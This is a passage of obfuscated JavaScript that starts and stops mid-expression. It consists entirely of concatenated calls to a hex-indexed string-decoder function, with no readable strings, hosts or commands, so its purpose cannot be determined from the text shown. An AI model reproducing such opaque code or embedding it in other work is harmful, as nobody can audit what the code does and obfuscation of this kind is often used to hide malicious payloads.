0x3e4b76(0x382)+_0x3e4b76(0x2430)+_0x3e4b76(0x602)+_0x3e4b76(0x1121)+_0x3e4b76(0x386f)+_0x3e4b76(0x796)+_0x3e4b76(0x777)+_0x3e4b76(0x2c68)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x8eb)+_0x3e4b76(0x381b)+_0x3e4b76(0x31a)+_0x3e4b76(0x40b)+_0x3e4b76(0x31dc)+_0x3e4b76(0x2641)+_0x3e4b76(0x15c1)+_0x3e4b76(0xbdf)+_0x3e4b76(0x2a3a)+_0x3e4b76(0x17a4)+_0x3e4b76(0x5e0)+_0x3e4b76(0xbd5)+_0x3e4b76(0x273a)+_0x3e4b76(0x1613)+_0x3e4b76(0x33f2)+_0x3e4b76(0x821)+_0x3e4b76(0x19d8)+_0x3e4b76(0x3102)+_0x3e4b76(0x3712)+_0x3e4b76(0x80b)+_0x3e4b76(0x1a7b))+(_0x3e4b76(0x228d)+_0x3e4b76(0x308d)+_0x3e4b76(0x1102)+_0x3e4b76(0x89e)+_0x3e4b76(0x102b)+_0x3e4b76(0x2936)+_0x3e4b76(0x1c90)+_0x3e4b76(0x16e5)+_0x3e4b76(0x20ff)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x2f20)+_0x3e4b76(0x21f)+_0x3e4b76(0x3819)+_0x3e4b76(0x438)+_0x3e4b76(0xc50)+_0x3e4b76(0x27c2)+_0x3e4b76(0x38f1)+_0x3e4b76(0x3719)+_0x3e4b76(0x6e9)+_0x3e4b76(0x3169)+_0x3e4b76(0x2749)+_0x3e4b76(0x61e)+_0x3e4b76(0x386c)+_0x3e4b76(0x2e29)+_0x3e4b76(0x10d2)+_0x3e4b76(0x17a1)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32f2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x1708)+_0x3e4b76(0xb3c)+_0x3e4b76(0x34c1)+_0x3e4b76(0x18ed)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1671)+_0x3e4b76(0xc62)+_0x3e4b76(0x250f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x678)+_0x3e4b76(0x3324)+_0x3e4b76(0x1966)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x753)+_0x3e4b76(0x2bbf)+_0x3e4b76(0x36d4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2611)+_0x3e4b76(0x2468)+_0x3e4b76(0x307e)+_0x3e4b76(0x1b17)+_0x3e4b76(0x2c9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x3151)+_0x3e4b76(0xfb0)+_0x3e4b76(0x2ca4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x949)+_0x3e4b76(0x1879)+_0x3e4b76(0x38d3)+_0x3e4b76(0xd83)+_0x3e4b76(0x2b7)+_0x3e4b76(0x3759))+(_0x3e4b76(0x2248)+_0x3e4b76(0xa47)+_0x3e4b76(0x2025)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x1288)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1249)+_0x3e4b76(0x1ef6)+_0x3e4b76(0x190f)+_0x3e4b76(0x32cd)+_0x3e4b76(0xf8f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0x2bf4)+_0x3e4b76(0x85a)+_0x3e4b76(0x1f77)+_0x3e4b76(0x260d)+_0x3e4b76(0x2586)+_0x3e4b76(0x245c)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1b9b)+_0x3e4b76(0x1b43)+_0x3e4b76(0x503)+_0x3e4b76(0x2bc3)+_0x3e4b76(0x3595)+_0x3e4b76(0xb27)+_0x3e4b76(0x241a)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xdb8)+_0x3e4b76(0x1bce)+_0x3e4b76(0x2f20)+_0x3e4b76(0x25ec)+_0x3e4b76(0xf34)+_0x3e4b76(0x2ba4)+_0x3e4b76(0x1299)+_0x3e4b76(0x2fb)+_0x3e4b76(0x148f)+_0x3e4b76(0x2e55)+_0x3e4b76(0x1c21)+_0x3e4b76(0x70e)+_0x3e4b76(0x24de)+_0x3e4b76(0x31b3)+_0x3e4b76(0x254a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0x2bf4)+_0x3e4b76(0x85a)+_0x3e4b76(0x1f77)+_0x3e4b76(0x260d)+_0x3e4b76(0x2586)+_0x3e4b76(0x245c)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1b9b)+_0x3e4b76(0x1b43)+_0x3e4b76(0x503)+_0x3e4b76(0x2bc3)+_0x3e4b76(0x3595)+_0x3e4b76(0x15cf)+_0x3e4b76(0x241)+_0x3e4b76(0x11b8)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2524)+_0x3e4b76(0x19df)+_0x3e4b76(0x1884)+_0x3e4b76(0x29dc)+_0x3e4b76(0x703)+_0x3e4b76(0x2b2c)+_0x3e4b76(0x10f7)+_0x3e4b76(0x86a)+_0x3e4b76(0x632)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1682)+_0x3e4b76(0x2c1f)+_0x3e4b76(0x3c9)+_0x3e4b76(0xbec)+_0x3e4b76(0x2487)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xa0f)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1a63)+_0x3e4b76(0xf0a)+_0x3e4b76(0x36c3)+_0x3e4b76(0x26ae)+_0x3e4b76(0x2922))+(_0x3e4b76(0x3696)+_0x3e4b76(0x6dc)+_0x3e4b76(0x33ed)+_0x3e4b76(0x2248)+_0x3e4b76(0xa47)+_0x3e4b76(0x2025)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x1288)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1249)+_0x3e4b76(0x1ef6)+_0x3e4b76(0x190f)+_0x3e4b76(0x32cd)+_0x3e4b76(0xf8f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x2765)+_0x3e4b76(0x9c9)+_0x3e4b76(0x381b)+_0x3e4b76(0x35b3)+_0x3e4b76(0x3601)+_0x3e4b76(0x1384)+_0x3e4b76(0x364b)+_0x3e4b76(0x124f)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3546)+_0x3e4b76(0x3524)+_0x3e4b76(0x33bd)+_0x3e4b76(0xee4)+_0x3e4b76(0xcf2)+_0x3e4b76(0x12be)+_0x3e4b76(0x763)+_0x3e4b76(0x1384)+_0x3e4b76(0xcb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x1c4d)+_0x3e4b76(0x12aa)+_0x3e4b76(0x451)+_0x3e4b76(0x3608)+_0x3e4b76(0x25e8)+_0x3e4b76(0x2e41)+_0x3e4b76(0x2a87)+_0x3e4b76(0x1085)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0x89c)+_0x3e4b76(0x1830)+_0x3e4b76(0x367)+_0x3e4b76(0x211d)+_0x3e4b76(0x2930)+_0x3e4b76(0x71e)+_0x3e4b76(0x2400)+_0x3e4b76(0x1727)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1860)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1b2e)+_0x3e4b76(0x1c04)+_0x3e4b76(0xe9f)+_0x3e4b76(0x900)+_0x3e4b76(0x2a04)+_0x3e4b76(0x1531)+_0x3e4b76(0x2c76)+_0x3e4b76(0x2d28)+_0x3e4b76(0xa87)+_0x3e4b76(0x1455)+_0x3e4b76(0x206d)+_0x3e4b76(0x2844)+_0x3e4b76(0x27fc)+_0x3e4b76(0x15be)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xa9a)+_0x3e4b76(0x19df)+_0x3e4b76(0xc61)+_0x3e4b76(0x468)+_0x3e4b76(0x1c5e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2524))+(_0x3e4b76(0x19df)+_0x3e4b76(0x18ec)+_0x3e4b76(0x329d)+_0x3e4b76(0x2389)+_0x3e4b76(0x3415)+_0x3e4b76(0x1ab6)+_0x3e4b76(0x38b7)+_0x3e4b76(0x2b2c)+_0x3e4b76(0x2fa7)+_0x3e4b76(0x336a)+_0x3e4b76(0x636)+_0x3e4b76(0x241e)+_0x3e4b76(0x374a)+_0x3e4b76(0x2c17)+_0x3e4b76(0x33aa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x12e7)+_0x3e4b76(0x16ce)+_0x3e4b76(0x155e)+_0x3e4b76(0x458)+_0x3e4b76(0x25ec)+_0x3e4b76(0xf34)+_0x3e4b76(0x2ba4)+_0x3e4b76(0x1299)+_0x3e4b76(0x2fb)+_0x3e4b76(0x148f)+_0x3e4b76(0x2e55)+_0x3e4b76(0x1c21)+_0x3e4b76(0x10a3)+_0x3e4b76(0xe42)+_0x3e4b76(0x31b3)+_0x3e4b76(0x254a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0x2bf4)+_0x3e4b76(0x85a)+_0x3e4b76(0x89c)+_0x3e4b76(0x32b7)+_0x3e4b76(0x37d8)+_0x3e4b76(0x2fb)+_0x3e4b76(0x1ae3)+_0x3e4b76(0x336a)+_0x3e4b76(0x3793)+_0x3e4b76(0x1f6)+_0x3e4b76(0x1e25)+_0x3e4b76(0x1e59)+_0x3e4b76(0x3672)+_0x3e4b76(0x1a03)+_0x3e4b76(0xdb5)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x38fc)+_0x3e4b76(0x1b75)+_0x3e4b76(0x428)+_0x3e4b76(0x299)+_0x3e4b76(0x260d)+_0x3e4b76(0x2586)+_0x3e4b76(0x245c)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1b9b)+_0x3e4b76(0x1b43)+_0x3e4b76(0x503)+_0x3e4b76(0x2bc3)+_0x3e4b76(0x3063)+_0x3e4b76(0x15cf)+_0x3e4b76(0x1b30)+_0x3e4b76(0x11b8)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x2632)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x1b3e)+_0x3e4b76(0x1d8c)+_0x3e4b76(0x31b4)+_0x3e4b76(0xd28)+_0x3e4b76(0xe08)+_0x3e4b76(0x1d18)+_0x3e4b76(0x33e4)+_0x3e4b76(0x2d6b)+_0x3e4b76(0xa3b)+_0x3e4b76(0x2e6b)+_0x3e4b76(0x971)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0x1ba7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ed)+_0x3e4b76(0x2c18)+_0x3e4b76(0x3538))+(_0x3e4b76(0x30ee)+_0x3e4b76(0x1c05)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x384)+_0x3e4b76(0x2c18)+_0x3e4b76(0x168f)+_0x3e4b76(0x9c9)+_0x3e4b76(0x376f)+_0x3e4b76(0x1483)+_0x3e4b76(0x3197)+_0x3e4b76(0x1d63)+_0x3e4b76(0x2170)+_0x3e4b76(0xd8b)+_0x3e4b76(0x2d0f)+_0x3e4b76(0x1197)+_0x3e4b76(0x22df)+_0x3e4b76(0xf3a)+_0x3e4b76(0xb14)+_0x3e4b76(0x2a9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1c51)+_0x3e4b76(0x214c)+_0x3e4b76(0x2c5c)+_0x3e4b76(0x197a)+_0x3e4b76(0x29dc)+_0x3e4b76(0x703)+_0x3e4b76(0x2b2c)+_0x3e4b76(0x10f7)+_0x3e4b76(0x86a)+_0x3e4b76(0x632)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1682)+_0x3e4b76(0x2c1f)+_0x3e4b76(0x1c12)+_0x3e4b76(0x2703)+_0x3e4b76(0x3ca)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x12ed)+_0x3e4b76(0x3161)+_0x3e4b76(0x3ff)+_0x3e4b76(0x3524)+_0x3e4b76(0xe53)+_0x3e4b76(0x350c)+_0x3e4b76(0x86a)+_0x3e4b76(0x24f0)+_0x3e4b76(0x2d0f)+_0x3e4b76(0x1350)+_0x3e4b76(0x38b7)+_0x3e4b76(0x2101)+_0x3e4b76(0x196e)+_0x3e4b76(0x1a71)+_0x3e4b76(0x2193)+_0x3e4b76(0x1076)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xcdf)+_0x3e4b76(0x1d3f)+_0x3e4b76(0x2b9c)+_0x3e4b76(0x16b7)+_0x3e4b76(0x27a0)+_0x3e4b76(0x37ec)+_0x3e4b76(0x17ee)+_0x3e4b76(0x1e2d)+_0x3e4b76(0x2cd4)+_0x3e4b76(0x333f)+_0x3e4b76(0x27b)+_0x3e4b76(0x2ed4)+_0x3e4b76(0x1b0f)+_0x3e4b76(0x19b4)+_0x3e4b76(0x3323)+_0x3e4b76(0x908)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2558)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x26e0)+_0x3e4b76(0x1457)+_0x3e4b76(0x2468)+_0x3e4b76(0x2546)+_0x3e4b76(0x2110)+_0x3e4b76(0x1ffa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x23be)+_0x3e4b76(0x130f))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x382e)+_0x3e4b76(0x3361)+_0x3e4b76(0x2986)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x24c4)+_0x3e4b76(0x26b8)+_0x3e4b76(0x355a)+_0x3e4b76(0x31c5)+_0x3e4b76(0x115f)+_0x3e4b76(0x1609)+_0x3e4b76(0x116b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x25d)+_0x3e4b76(0x1771)+_0x3e4b76(0x9ec)+_0x3e4b76(0x2fa8)+_0x3e4b76(0x115f)+_0x3e4b76(0x30a7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x189b)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2007)+_0x3e4b76(0x3738)+_0x3e4b76(0x164e)+_0x3e4b76(0x2157)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x30a9)+_0x3e4b76(0x1c18)+_0x3e4b76(0x71d)+_0x3e4b76(0x31fc)+_0x3e4b76(0x1dd6)+_0x3e4b76(0x3176)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x1ff1)+_0x3e4b76(0x115f)+_0x3e4b76(0x105c)+_0x3e4b76(0x1145)+_0x3e4b76(0x1b82)+_0x3e4b76(0xadf)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x36ad)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x2343)+_0x3e4b76(0x2d36)+_0x3e4b76(0x339f)+_0x3e4b76(0x12da)+_0x3e4b76(0x22f)+_0x3e4b76(0x154c)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x134f)+_0x3e4b76(0x34c1)+_0x3e4b76(0x18ed)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x30eb)+_0x3e4b76(0x76c)+_0x3e4b76(0x1d6d)+_0x3e4b76(0x1ba9)+_0x3e4b76(0xadd)+_0x3e4b76(0x1798)+_0x3e4b76(0x20f3)+_0x3e4b76(0x1cca)+_0x3e4b76(0x2cc9))+(_0x3e4b76(0x270d)+_0x3e4b76(0x32b0)+_0x3e4b76(0xa87)+_0x3e4b76(0x3ce)+_0x3e4b76(0x1b63)+_0x3e4b76(0x1143)+_0x3e4b76(0x1c65)+_0x3e4b76(0xfd1)+_0x3e4b76(0x1773)+_0x3e4b76(0x7bb)+_0x3e4b76(0x217)+_0x3e4b76(0x1008)+_0x3e4b76(0xc5e)+_0x3e4b76(0x34aa)+_0x3e4b76(0x2353)+_0x3e4b76(0x23af)+_0x3e4b76(0x3501)+_0x3e4b76(0x33bd)+_0x3e4b76(0xee4)+_0x3e4b76(0x2094)+_0x3e4b76(0x2847)+_0x3e4b76(0x2d51)+_0x3e4b76(0x28ce)+_0x3e4b76(0x2b3a)+_0x3e4b76(0x2a0a)+_0x3e4b76(0x2ded)+_0x3e4b76(0xa51)+_0x3e4b76(0x125d)+_0x3e4b76(0x129e)+_0x3e4b76(0x403)+_0x3e4b76(0x9ad)+_0x3e4b76(0x22a4)+_0x3e4b76(0x499)+_0x3e4b76(0x35c5)+_0x3e4b76(0xca5)+_0x3e4b76(0x13c8)+_0x3e4b76(0x2c96)+_0x3e4b76(0x25ca)+_0x3e4b76(0xccf)+_0x3e4b76(0x2574)+_0x3e4b76(0x5c7)+_0x3e4b76(0x10c7)+_0x3e4b76(0x2f5d)+_0x3e4b76(0x318c)+_0x3e4b76(0x1b00)+_0x3e4b76(0x1c7e)+_0x3e4b76(0x1fd5)+_0x3e4b76(0x2941)+_0x3e4b76(0xe5a)+_0x3e4b76(0x24dc)+_0x3e4b76(0x2dda)+_0x3e4b76(0x149e)+_0x3e4b76(0x363d)+_0x3e4b76(0x16df)+_0x3e4b76(0x28e)+_0x3e4b76(0xa31)+_0x3e4b76(0x143d)+_0x3e4b76(0x15da)+_0x3e4b76(0x343)+_0x3e4b76(0x203)+_0x3e4b76(0x177b)+_0x3e4b76(0x1cc4)+_0x3e4b76(0x1d65)+_0x3e4b76(0xe20)+_0x3e4b76(0x24f)+_0x3e4b76(0x3006)+_0x3e4b76(0x43c)+_0x3e4b76(0x8af)+_0x3e4b76(0x58f)+_0x3e4b76(0x2c98)+_0x3e4b76(0x3874)+_0x3e4b76(0x16d4)+_0x3e4b76(0x1210)+_0x3e4b76(0x2fbe)+_0x3e4b76(0x2083)+_0x3e4b76(0x21e9)+_0x3e4b76(0xaf9)+_0x3e4b76(0x18f2)+_0x3e4b76(0x527)+_0x3e4b76(0x6cf)+_0x3e4b76(0xae4)+_0x3e4b76(0x2e9d)+_0x3e4b76(0x2894)+_0x3e4b76(0x1235)+_0x3e4b76(0x251e)+_0x3e4b76(0x1189)+_0x3e4b76(0x119d)+_0x3e4b76(0x2cbc)+_0x3e4b76(0xeeb)+_0x3e4b76(0x2edb)+_0x3e4b76(0x2ae8)+_0x3e4b76(0x260f)+_0x3e4b76(0x1063)+_0x3e4b76(0x1f6b)+_0x3e4b76(0x219d)+_0x3e4b76(0x1a84)+_0x3e4b76(0xd0a)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0x89c)+_0x3e4b76(0x1830)+_0x3e4b76(0x1daa)+_0x3e4b76(0x2b02)+_0x3e4b76(0x332b)+_0x3e4b76(0x2507)+_0x3e4b76(0x2ab7)+_0x3e4b76(0x1119)+_0x3e4b76(0x1f27)+_0x3e4b76(0x2f17)+_0x3e4b76(0x1208)+_0x3e4b76(0x284e)+_0x3e4b76(0x1fd6)+_0x3e4b76(0x329f)+_0x3e4b76(0xc2a)+_0x3e4b76(0x2f3e)+_0x3e4b76(0x1f1f)+_0x3e4b76(0x2278)+_0x3e4b76(0x2f51)+_0x3e4b76(0x12a8)+_0x3e4b76(0x1110)+_0x3e4b76(0x228c)+_0x3e4b76(0x274a)+_0x3e4b76(0x3762)+_0x3e4b76(0xd39)+_0x3e4b76(0x1729)+_0x3e4b76(0x259a)+_0x3e4b76(0x18f6)+_0x3e4b76(0x77b)+_0x3e4b76(0x1e48)+_0x3e4b76(0x106e)+_0x3e4b76(0x3821)+_0x3e4b76(0x3285)+_0x3e4b76(0x5f3)+_0x3e4b76(0x198f)+_0x3e4b76(0x1d96)+_0x3e4b76(0x2e0a)+_0x3e4b76(0x237c)+_0x3e4b76(0xc7b)+_0x3e4b76(0x1cab)+_0x3e4b76(0x19d5)+_0x3e4b76(0x3183)+_0x3e4b76(0x612)+_0x3e4b76(0x1114)+_0x3e4b76(0x2d78)+_0x3e4b76(0x298a)+_0x3e4b76(0x2660)+_0x3e4b76(0x2a24)+_0x3e4b76(0x2bd0)+_0x3e4b76(0x44f)+_0x3e4b76(0x2ebf)+_0x3e4b76(0x1159)+_0x3e4b76(0xcd4)+_0x3e4b76(0x5e7)+_0x3e4b76(0x1eff)+_0x3e4b76(0x2d8)+_0x3e4b76(0x212)+_0x3e4b76(0x3316)+_0x3e4b76(0xf24)+_0x3e4b76(0x2b7b)+_0x3e4b76(0x2aaf)+_0x3e4b76(0xee9)+_0x3e4b76(0x16fd)+_0x3e4b76(0xeaf)+_0x3e4b76(0x30b8)+_0x3e4b76(0x67a)+_0x3e4b76(0x29c2)+_0x3e4b76(0x2260)+_0x3e4b76(0x297c)+_0x3e4b76(0xade)+_0x3e4b76(0x2d9d)+_0x3e4b76(0x17f1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x36c0)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x2662)+_0x3e4b76(0x100d)+_0x3e4b76(0x187e)+_0x3e4b76(0x22db)+_0x3e4b76(0x3040)+_0x3e4b76(0x24d4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x249)+_0x3e4b76(0x3710)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f))+(_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x1803)+_0x3e4b76(0x2173)+_0x3e4b76(0x228)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x96d)+_0x3e4b76(0x1d93)+_0x3e4b76(0x1ce4)+_0x3e4b76(0x2692)+_0x3e4b76(0x8cf)+_0x3e4b76(0x42c)+_0x3e4b76(0x767)+_0x3e4b76(0xd34)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x1ff1)+_0x3e4b76(0x115f)+_0x3e4b76(0x105c)+_0x3e4b76(0x2e02)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2307)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x164e)+_0x3e4b76(0x1a3d)+_0x3e4b76(0x1c29)+_0x3e4b76(0x30a9)+_0x3e4b76(0x2554)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e15)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2611)+_0x3e4b76(0x2468)+_0x3e4b76(0x307e)+_0x3e4b76(0x1d92)+_0x3e4b76(0x157f)+_0x3e4b76(0x2184)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x2a5b)+_0x3e4b76(0x2134)+_0x3e4b76(0x3447)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x3218)+_0x3e4b76(0x37e7)+_0x3e4b76(0x1f6b)+_0x3e4b76(0x219d)+_0x3e4b76(0x1a84)+_0x3e4b76(0x193c)+_0x3e4b76(0x1901)+_0x3e4b76(0x385a)+_0x3e4b76(0x36bb)+_0x3e4b76(0x2e97)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x347c)+_0x3e4b76(0x3230)+_0x3e4b76(0x2c4d)+_0x3e4b76(0x301d)+_0x3e4b76(0x14c1)+_0x3e4b76(0xed9)+_0x3e4b76(0x1ead)+_0x3e4b76(0x902)+_0x3e4b76(0x14c1)+_0x3e4b76(0x258b)+_0x3e4b76(0xa16)+_0x3e4b76(0xce7)+_0x3e4b76(0x301c)+_0x3e4b76(0x1491)+_0x3e4b76(0x671))+(_0x3e4b76(0x2274)+_0x3e4b76(0x4c1)+_0x3e4b76(0x37fb)+_0x3e4b76(0x630)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x8eb)+_0x3e4b76(0x381b)+_0x3e4b76(0x16ee)+_0x3e4b76(0x21a)+_0x3e4b76(0x348)+_0x3e4b76(0x1bc8)+_0x3e4b76(0x144b)+_0x3e4b76(0x534)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cb3)+_0x3e4b76(0x2ce2)+_0x3e4b76(0x33bd)+_0x3e4b76(0xee4)+_0x3e4b76(0x300)+_0x3e4b76(0x31bd)+_0x3e4b76(0x2bcc)+_0x3e4b76(0x1795)+_0x3e4b76(